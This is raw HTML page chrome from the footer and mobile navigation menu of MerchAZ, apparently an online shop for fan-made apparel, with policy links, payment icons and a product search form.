<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2bfb7a0b1bab3a8b1bdbf92b5bfb3bbbefcb1bdbf">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-1851349032 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-318612181" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-309926360">


	<div id="col-773746965" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-773746965 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1079452923" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1079452923 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-318612181 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-954965693" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-954965693 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1819500527 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1819500527 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1819500527 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
